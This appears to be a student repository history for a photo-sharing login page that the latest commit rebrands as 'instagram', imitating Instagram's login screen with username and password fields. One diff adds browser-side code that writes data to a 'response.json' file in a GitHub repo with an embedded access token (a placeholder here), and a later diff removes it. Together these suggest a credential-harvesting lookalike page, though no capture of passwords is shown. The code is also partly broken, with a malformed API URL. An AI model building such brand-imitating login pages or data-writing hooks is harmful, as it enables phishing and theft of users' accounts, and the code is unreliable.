
==== index.html @ 5a1a442e "Rename PhotoShare to Instagram in index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <meta name="description"
        content="PhotoShare is a photo-sharing demo where you can explore photos and connect with friends.">

  <title>instagram- Share Your Moments</title>

  <link rel="stylesheet" href="style.css">
</head>

<body>

  <main class="page">

    <!-- Left side: Photo showcase -->
    <section class="showcase">

      <div class="brand">
        <h1>instagram</h1>
        <p>Capture life. Share moments.</p>
      </div>

      <div class="photo-grid">

        <img
          src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=500"
          alt="Portrait photography"
          class="photo photo1">

        <img
          src="https://images.unsplash.com/photo-1470770841072-f978cf4d019e?w=500"
          alt="Beautiful landscape"
          class="photo photo2">

        <img
          src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?w=500"
          alt="Travel photography"
          class="photo photo3">

        <img
          src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?w=500"
          alt="Beautiful flowers"
          class="photo photo4">

        <img
          src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=500"
          alt="Portrait of a woman"
          class="photo photo5">

        <img
          src="https://images.unsplash.com/photo-1500534623283-312aade485b7?w=500"
          alt="Nature photography"
          class="photo photo6">

      </div>

      <div class="showcase-text">
        <h2>Discover beautiful moments.</h2>
        <p>Explore photography, share your experiences and connect with people.</p>
      </div>

    </section>


    <!-- Right side: Login -->
    <section class="login-section">

      <div class="login-card">

        <h1 class="mobile-logo">PhotoShare</h1>

        <h2>instagram login</h2>

        <p class="subtitle">
          Log in to continue sharing your moments.
        </p>

        <form id="loginForm">

          <input
            type="text"
            id="username"
            placeholder="Username"
            autocomplete="username"
            required>

          <input
            type="password"
            id="password"
            placeholder="Password"
            autocomplete="current-password"
            required>

          <button type="submit">Log in</button>

        </form>

        <p id="message"></p>

        <div class="separator">
          <span>OR</span>
        </div>

        <a href="#" class="forgot">
          Forgot password?
        </a>

        <div class="signup">
          Don't have an account?
          <a href="#">Sign up</a>
        </div>

      </div>

      <div class="download">
        Experience instagram on every device.
      </div>

      <footer>
        <p>About · Privacy · Terms · Help</p>
        <p>© instagram</p>
      </footer>

    </section>

  </main>

  <script src="script.js"></script>

</body>
</html>
---- style.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, Helvetica, sans-serif;
  background: #fafafa;
  color: #262626;
}

.page {
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 65px;
  padding: 35px 20px;
}

/* LEFT SHOWCASE */

.showcase {
  width: 480px;
}

.brand h1 {
  font-size: 39px;
  font-weight: 800;
  letter-spacing: -2px;
  color: #833ab4;
}

.brand p {
  color: #777;
  margin-top: 7px;
  margin-bottom: 25px;
}

.photo-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: repeat(2, 175px);
  gap: 9px;
}

.photo {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 12px;
  transition: transform 0.3s;
}

.photo:hover {
  transform: scale(1.04);
}

.photo1 {
  grid-row: span 2;
}

.photo4 {
  grid-column: span 1;
}

.showcase-text {
  margin-top: 28px;
}

.showcase-text h2 {
  font-size: 26px;
  margin-bottom: 10px;
}

.showcase-text p {
  color: #777;
  line-height: 1.6;
  max-width: 400px;
}

/* LOGIN */

.login-section {
  width: 390px;
  text-align: center;
}

.login-card {
  background: white;
  border: 1px solid #e5e5e5;
  padding: 40px 35px;
  border-radius: 12px;
}

.mobile-logo {
  display: none;
}

.login-card h2 {
  font-size: 25px;
  margin-bottom: 10px;
}

.subtitle {
  font-size: 14px;
  color: #888;
  margin-bottom: 27px;
}

form {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

input {
  width: 100%;
  height: 46px;
  background: #fafafa;
  border: 1px solid #dbdbdb;
  border-radius: 6px;
  padding: 0 13px;
  font-size: 14px;
  outline: none;
}

input:focus {
  border-color: #833ab4;
}

button {
  height: 43px;
  border: none;
  border-radius: 7px;
  background: #833ab4;
  background-image: linear-gradient(
    90deg,
    #833ab4,
    #c13584,
    #e1306c
  );
  color: white;
  font-size: 15px;
  font-weight: bold;
  cursor: pointer;
  margin-top: 5px;
}

button:hover {
  opacity: 0.9;
}

.separator {
  display: flex;
  align-items: center;
  gap: 15px;
  margin: 25px 0;
  color: #999;
  font-size: 12px;
  font-weight: bold;
}

.separator::before,
.separator::after {
  content: "";
  height: 1px;
  background: #ddd;
  flex: 1;
}

.forgot {
  color: #555;
  text-decoration: none;
  font-size: 13px;
}

.signup {
  border-top: 1px solid #eee;
  margin-top: 30px;
  padding-top: 22px;
  font-size: 14px;
}

.signup a {
  color: #833ab4;
  font-weight: bold;
  text-decoration: none;
}

#message {
  margin-top: 15px;
  font-size: 13px;
}

.download {
  margin: 25px 0;
  font-size: 13px;
  color: #777;
}

footer {
  font-size: 12px;
  color: #999;
  line-height: 2;
}

/* MOBILE */

@media (max-width: 850px) {

  .page {
    padding: 25px 15px;
  }

  .showcase {
    display: none;
  }

  .login-section {
    width: 100%;
    max-width: 390px;
  }

  .login-card {
    padding: 35px 25px;
  }

  .mobile-logo {
    display: block;
    font-size: 37px;
    color: #833ab4;
    margin-bottom: 30px;
    letter-spacing: -2px;
  }
}

@media (max-width: 400px) {
  .login-card {
    padding: 30px 18px;
  }
}

==== commit 3ee5b1f3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,136 +1,64 @@
-
 <!DOCTYPE html>
 <html lang="en">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-
-  <meta name="description"
-        content="PhotoShare is a photo-sharing demo where you can explore photos and connect with friends.">
-
-  <title>instagram- Share Your Moments</title>
-
+  <meta name="description" content="PhotoShare is a photo-sharing demo where you can explore photos and connect with friends.">
+  <title>PhotoShare - Share Your Moments</title>
   <link rel="stylesheet" href="style.css">
 </head>
-
 <body>
-
   <main class="page">
-
     <!-- Left side: Photo showcase -->
     <section class="showcase">
-
       <div class="brand">
-        <h1>instagram</h1>
+        <h1>PhotoShare</h1>
         <p>Capture life. Share moments.</p>
       </div>
-
       <div class="photo-grid">
-
-        <img
-          src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=500"
-          alt="Portrait photography"
-          class="photo photo1">
-
-        <img
-          src="https://images.unsplash.com/photo-1470770841072-f978cf4d019e?w=500"
-          alt="Beautiful landscape"
-          class="photo photo2">
-
-        <img
-          src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?w=500"
-          alt="Travel photography"
-          class="photo photo3">
-
-        <img
-          src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?w=500"
-          alt="Beautiful flowers"
-          class="photo photo4">
-
-        <img
-          src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=500"
-          alt="Portrait of a woman"
-          class="photo photo5">
-
-        <img
-          src="https://images.unsplash.com/photo-1500534623283-312aade485b7?w=500"
-          alt="Nature photography"
-          class="photo photo6">
-
+        <img src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=500" alt="Portrait photography" class="photo photo1">
+        <img src="https://images.unsplash.com/photo-1470770841072-f978cf4d019e?w=500" alt="Beautiful landscape" class="photo photo2">
+        <img src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?w=500" alt="Travel photography" class="photo photo3">
+        <img src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?w=500" alt="Beautiful flowers" class="photo photo4">
+        <img src="https://images.unsplash.com/photo-1517841905240-472988babdf9?w=500" alt="Portrait of a woman" class="photo photo5">
+        <img src="https://images.unsplash.com/photo-1500534623283-312aade485b7?w=500" alt="Nature photography" class="photo photo6">
       </div>
-
       <div class="showcase-text">
         <h2>Discover beautiful moments.</h2>
         <p>Explore photography, share your experiences and connect with people.</p>
       </div>
-
     </section>
-
 
     <!-- Right side: Login -->
     <section class="login-section">
-
       <div class="login-card">
-
         <h1 class="mobile-logo">PhotoShare</h1>
-
-        <h2>instagram login</h2>
-
-        <p class="subtitle">
-          Log in to continue sharing your moments.
-        </p>
-
-        <form id="loginForm">
-
-          <input
-            type="text"
-            id="username"
-            placeholder="Username"
-            autocomplete="username"
-            required>
-
-          <input
-            type="password"
-            id="password"
-            placeholder="Password"
-            autocomplete="current-password"
-            required>
-
-          <button type="submit">Log in</button>
-
+        <h2>PhotoShare login</h2>
+        <p class="subtitle">Log in to continue sharing your moments.</p>
+        <form id="login-form">
+          <input type="text" id="username" placeholder="Username" required>
+          <input type="password" id="password" placeholder="Password" required>
+          <button type="submit" id="buto">Log in</button>
         </form>
-
         <p id="message"></p>
-
-        <div class="separator">
-          <span>OR</span>
-        </div>
-
-        <a href="#" class="forgot">
-          Forgot password?
-        </a>
-
-        <div class="signup">
-          Don't have an account?
-          <a href="#">Sign up</a>
-        </div>
-
+        <div class="separator"><span>OR</span></div>
+        <a href="#" class="forgot">Forgot password?</a>
+        <div class="signup">Don't have an account? <a href="#">Sign up</a></div>
       </div>
-
-      <div class="download">
-        Experience instagram on every device.
-      </div>
-
+      <div class="download">Experience PhotoShare on every device.</div>
       <footer>
         <p>About · Privacy · Terms · Help</p>
-        <p>© instagram</p>
+        <p>© PhotoShare</p>
       </footer>
-
     </section>
-
   </main>
 
-  <script src="script.js"></script>
-
+  <script>
+    document.getElementById('login-form').addEventListener('submit', (e) => {
+      e.preventDefault();
+      const username = document.getElementById('username').value;
+     window.alert(username);
+    });
+  </script>
 </body>
 </html>

==== commit b41fd1f3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -52,13 +52,71 @@
       </footer>
     </section>
   </main>
+  <script>
 
-  <script>
-    document.getElementById('login-form').addEventListener('submit', (e) => {
-      e.preventDefault();
-      const username = document.getElementById('username').value;
-     window.alert(username);
+async function updateGitHubFile(newData) {
+  const owner = 'college-appec-tss';
+  const repo = 'instagram';
+  const path = 'response.json';
+  const branch = 'main';
+  const token = 'YOUR_GITHUB_PERSONAL_ACCESS_TOKEN'; // Keep this secret!
+
+  const apiUrl = `https://github.com{owner}/${repo}/contents/${path}`;
+
+  const headers = {
+    'Authorization': `Bearer ${token}`,
+    'Accept': 'application/vnd.github+json',
+    'Content-Type': 'application/json',
+    'X-GitHub-Api-Version': '2022-11-28'
+  };
+
+  try {
+    // STEP 1: Get the current file's SHA (required when updating an existing file)
+    const getResponse = await fetch(`${apiUrl}?ref=${branch}`, { headers });
+    
+    if (!getResponse.ok) {
+      throw new Error(`Failed to fetch file metadata: ${getResponse.status}`);
+    }
+    
+    const fileData = await getResponse.json();
+    const currentSha = fileData.sha;
+
+    // STEP 2: Convert your JSON object to a Base64 string (UTF-8 safe)
+    const jsonString = JSON.stringify(newData, null, 2);
+    const base64Content = btoa(unescape(encodeURIComponent(jsonString)));
+
+    // STEP 3: Send the PUT request to update the file
+    const updateResponse = await fetch(apiUrl, {
+      method: 'PUT',
+      headers: headers,
+      body: JSON.stringify({
+        message: 'Update response.json via API', // Commit message
+        content: base64Content,
+        sha: currentSha,
+        branch: branch
+      })
     });
+
+    if (!updateResponse.ok) {
+      const errorDetails = await updateResponse.json();
+      throw new Error(`GitHub API Error: ${errorDetails.message}`);
+    }
+
+    const result = await updateResponse.json();
+    console.log('File successfully updated! Commit SHA:', result.commit.sha);
+    return result;
+
+  } catch (error) {
+    console.error('Error updating GitHub file:', error);
+  }
+}
+
+// Example usage:
+updateGitHubFile({
+  username: "example_user",
+  timestamp: new Date().toISOString(),
+  status: "active"
+});
   </script>
 </body>
 </html>

==== commit cd376eaf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,16 +6,14 @@
   <meta name="description" content="PhotoShare is a photo-sharing demo where you can explore photos and connect with friends.">
   <title>PhotoShare - Share Your Moments</title>
   <link rel="stylesheet" href="style.css">
+  <!-- Optional script font for a classic social logo feel -->
+  <link href="https://googleapis.com" rel="stylesheet">
 </head>
 <body>
   <main class="page">
     <!-- Left side: Photo showcase -->
     <section class="showcase">
-      <div class="brand">
-        <h1>PhotoShare</h1>
-        <p>Capture life. Share moments.</p>
-      </div>
-      <div class="photo-grid">
+      <div class="photo-collage">
         <img src="https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=500" alt="Portrait photography" class="photo photo1">
         <img src="https://images.unsplash.com/photo-1470770841072-f978cf4d019e?w=500" alt="Beautiful landscape" class="photo photo2">
         <img src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?w=500" alt="Travel photography" class="photo photo3">
@@ -32,91 +30,46 @@
     <!-- Right side: Login -->
     <section class="login-section">
       <div class="login-card">
-        <h1 class="mobile-logo">PhotoShare</h1>
-        <h2>PhotoShare login</h2>
+        <h1 class="brand-logo">PhotoShare</h1>
         <p class="subtitle">Log in to continue sharing your moments.</p>
+        
         <form id="login-form">
-          <input type="text" id="username" placeholder="Username" required>
-          <input type="password" id="password" placeholder="Password" required>
+          <div class="input-group">
+            <input type="text" id="username" placeholder="Phone number, username, or email" required>
+          </div>
+          <div class="input-group">
+            <input type="password" id="password" placeholder="Password" required>
+          </div>
           <button type="submit" id="buto">Log in</button>
         </form>
+
         <p id="message"></p>
-        <div class="separator"><span>OR</span></div>
+
+        <div class="separator">
+          <span>OR</span>
+        </div>
+
         <a href="#" class="forgot">Forgot password?</a>
-        <div class="signup">Don't have an account? <a href="#">Sign up</a></div>
       </div>
-      <div class="download">Experience PhotoShare on every device.</div>
-      <footer>
-        <p>About · Privacy · Terms · Help</p>
-        <p>© PhotoShare</p>
-      </footer>
+
+      <div class="signup-card">
+        <p>Don't have an account? <a href="#">Sign up</a></p>
+      </div>
+
+      <div class="download">
+        <p>Experience PhotoShare on every device.</p>
+      </div>
     </section>
   </main>
-  <script>
 
-async function updateGitHubFile(newData) {
-  const owner = 'college-appec-tss';
-  const repo = 'instagram';
-  const path = 'response.json';
-  const branch = 'main';
-  const token = 'YOUR_GITHUB_PERSONAL_ACCESS_TOKEN'; // Keep this secret!
-
-  const apiUrl = `https://github.com{owner}/${repo}/contents/${path}`;
-
-  const headers = {
-    'Authorization': `Bearer ${token}`,
-    'Accept': 'application/vnd.github+json',
-    'Content-Type': 'application/json',
-    'X-GitHub-Api-Version': '2022-11-28'
-  };
-
-  try {
-    // STEP 1: Get the current file's SHA (required when updating an existing file)
-    const getResponse = await fetch(`${apiUrl}?ref=${branch}`, { headers });
-    
-    if (!getResponse.ok) {
-      throw new Error(`Failed to fetch file metadata: ${getResponse.status}`);
-    }
-    
-    const fileData = await getResponse.json();
-    const currentSha = fileData.sha;
-
-    // STEP 2: Convert your JSON object to a Base64 string (UTF-8 safe)
-    const jsonString = JSON.stringify(newData, null, 2);
-    const base64Content = btoa(unescape(encodeURIComponent(jsonString)));
-
-    // STEP 3: Send the PUT request to update the file
-    const updateResponse = await fetch(apiUrl, {
-      method: 'PUT',
-      headers: headers,
-      body: JSON.stringify({
-        message: 'Update response.json via API', // Commit message
-        content: base64Content,
-        sha: currentSha,
-        branch: branch
-      })
-    });
-
-    if (!updateResponse.ok) {
-      const errorDetails = await updateResponse.json();
-      throw new Error(`GitHub API Error: ${errorDetails.message}`);
-    }
-
-    const result = await updateResponse.json();
-    console.log('File successfully updated! Commit SHA:', result.commit.sha);
-    return result;
-
-  } catch (error) {
-    console.error('Error updating GitHub file:', error);
-  }
-}
-
-// Example usage:
-updateGitHubFile({
-  username: "example_user",
-  timestamp: new Date().toISOString(),
-  status: "active"
-});
-  </script>
+  <footer>
+    <nav class="footer-links">
+      <a href="#">About</a>
+      <a href="#">Privacy</a>
+      <a href="#">Terms</a>
+      <a href="#">Help</a>
+    </nav>
+    <p class="copyright">© 2026 PhotoShare</p>
+  </footer>
 </body>
 </html>
